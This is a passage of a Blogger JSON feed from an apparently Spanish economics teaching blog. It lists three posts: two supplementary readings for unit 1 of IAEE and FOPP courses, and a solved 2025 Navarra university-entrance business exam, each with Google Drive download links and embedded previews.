Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRybUxE7cH2i1LoJbQefTQggOSsVat5wAbLdEO_iGqrAV8sgvOkRZoVUypSwOA7z7n-oao259oSjWacnYMBZhMRtXaDjxFS5riZOgfy3XJg9qPcPBDwTfj9LDZ44Z91PjPLotO0TsEWT1m\/s72-c\/bandera-de-cantabria.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5056892456728920743"},"published":{"$t":"2025-11-14T10:00:00.007+01:00"},"updated":{"$t":"2025-11-14T11:10:44.280+01:00"},"title":{"type":"text","$t":"\"Cucharas, café y valentía\" (lectura complementaria unidad 1 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ECucharas, café y valentía\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa historia real de dos jóvenes malagueños que decidieron emprender\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 1 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/18ILZt1MrN7MWRtVr9U_nPfGY0s7kixvJ\/view?usp=sharing\"\u003EDescargar lectura \"Cucharas, café y valentía\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/18ILZt1MrN7MWRtVr9U_nPfGY0s7kixvJ\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZOaaZz0wkxrXxW0lEAB8jY7kxz4FqAK69qxvZOB5ZaHdbmJlC5-4YrZMJEFaWk6SlrqrB3zEs-rXRtm_Kqfkx8bCY8syzKzD1WQM1W8peIuU9ThhT_wLM7HJiq-6NhZE5b7OzVRxdTUADv4qqu7sD3jfop5rPxi6yJBGHbnARJQpTaI4om-ese8NPaSF\/s2286\/lectura%201%20IAEE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2286\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZOaaZz0wkxrXxW0lEAB8jY7kxz4FqAK69qxvZOB5ZaHdbmJlC5-4YrZMJEFaWk6SlrqrB3zEs-rXRtm_Kqfkx8bCY8syzKzD1WQM1W8peIuU9ThhT_wLM7HJiq-6NhZE5b7OzVRxdTUADv4qqu7sD3jfop5rPxi6yJBGHbnARJQpTaI4om-ese8NPaSF\/s320\/lectura%201%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5056892456728920743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5056892456728920743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/cucharas-cafe-y-valentia-lectura.html","title":"\"Cucharas, café y valentía\" (lectura complementaria unidad 1 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZOaaZz0wkxrXxW0lEAB8jY7kxz4FqAK69qxvZOB5ZaHdbmJlC5-4YrZMJEFaWk6SlrqrB3zEs-rXRtm_Kqfkx8bCY8syzKzD1WQM1W8peIuU9ThhT_wLM7HJiq-6NhZE5b7OzVRxdTUADv4qqu7sD3jfop5rPxi6yJBGHbnARJQpTaI4om-ese8NPaSF\/s72-c\/lectura%201%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7316204625394425154"},"published":{"$t":"2025-11-14T10:00:00.006+01:00"},"updated":{"$t":"2025-11-14T11:02:40.099+01:00"},"title":{"type":"text","$t":"\"Tus hábitos, tu futuro\" (lectura complementaria unidad 1 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ETus hábitos, tu futuro\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 decisiones que SÍ dependen de ti\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 1 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LQB-rtSU3dYWD7w0Mw1A2q0uaVaZJ5p5\/view?usp=sharing\"\u003EDescargar lectura \"Tus hábitos, tu futuro\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LQB-rtSU3dYWD7w0Mw1A2q0uaVaZJ5p5\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOJPVRGjbGewqbUDEfVZz2I7F8wRuOOuliL4hBghstS8o0cTS88xyNgLri68yJybtDXiqgkvB3Kz9nv44GZmYLs75fz1OPRWY-KKfyea2Q6zlaZMkFXY2DzUAbVke16O12WSBCQIHfVZLb5fdFyMT9pjOU0uqi9RG9IguL_RjUj7mujM5ST5Giyv054fVZ\/s2140\/lecctura%201%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1320\" data-original-width=\"2140\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOJPVRGjbGewqbUDEfVZz2I7F8wRuOOuliL4hBghstS8o0cTS88xyNgLri68yJybtDXiqgkvB3Kz9nv44GZmYLs75fz1OPRWY-KKfyea2Q6zlaZMkFXY2DzUAbVke16O12WSBCQIHfVZLb5fdFyMT9pjOU0uqi9RG9IguL_RjUj7mujM5ST5Giyv054fVZ\/s320\/lecctura%201%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7316204625394425154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7316204625394425154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/tus-habitos-tu-futuro-lectura.html","title":"\"Tus hábitos, tu futuro\" (lectura complementaria unidad 1 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOJPVRGjbGewqbUDEfVZz2I7F8wRuOOuliL4hBghstS8o0cTS88xyNgLri68yJybtDXiqgkvB3Kz9nv44GZmYLs75fz1OPRWY-KKfyea2Q6zlaZMkFXY2DzUAbVke16O12WSBCQIHfVZLb5fdFyMT9pjOU0uqi9RG9IguL_RjUj7mujM5ST5Giyv054fVZ\/s72-c\/lecctura%201%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7152038779664093187"},"published":{"$t":"2025-11-14T10:00:00.002+01:00"},"updated":{"$t":"2025-11-14T10:01:49.369+01:00"},"title":{"type":"text","$t":"Examen resuelto Empresa PAU NAVARRA 2025 (convocatoria extraordinaria julio)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen Empresa PAU NAVARRA 2025 (convocatoria extraordinaria julio)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11iwKjhTjrjCnyFDpejhvxsEuzC9fGrrO\/view\"\u003EDescargar examen Empresa NAVARRA 2025 (extraordinaria julio)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/11iwKjhTjrjCnyFDpejhvxsEuzC9fGrrO\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aTthcOVTJ_p6nIy6euogus-71qHAk_9DiAd7VeRyBbBpZxMxeTeheYq56A752LUUYnBYO2H9BeYiN0vA6iJ40NovfD4XWW28yMPRhw4pguwzqlZMNEpU1B0Srd4t7Cv-XvtfoqSrVfsS\/s326\/bandera-de-navarra.gif\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"217\" data-original-width=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aTthcOVTJ_p6nIy6euogus-71qHAk_9DiAd7VeRyBbBpZxMxeTeheYq56A752LUUYnBYO2H9BeYiN0vA6iJ40NovfD4XWW28yMPRhw4pguwzqlZMNEpU1B0Srd4t7Cv-XvtfoqSrVfsS\/s320\/bandera-de-navarra.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7152038779664093187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7152038779664093187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/examen-empresa-resuelto-navarra-2025.html","title":"Examen resuelto Empresa PAU NAVARRA 2025 (convocatoria extraordinaria julio)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aTthcOVTJ_p6nIy6euogus-71qHAk_9DiAd7VeRyBbBpZxMxeTeheYq56A752LUUYnBYO2H9BeYiN0vA6iJ40NovfD4XWW28yMPRhw4pguwzqlZMNEpU1B0Srd4t7Cv-XvtfoqSrVfsS\/s72-c\/bandera-de-navarra.gif","height":"72","width":"72"}}]}});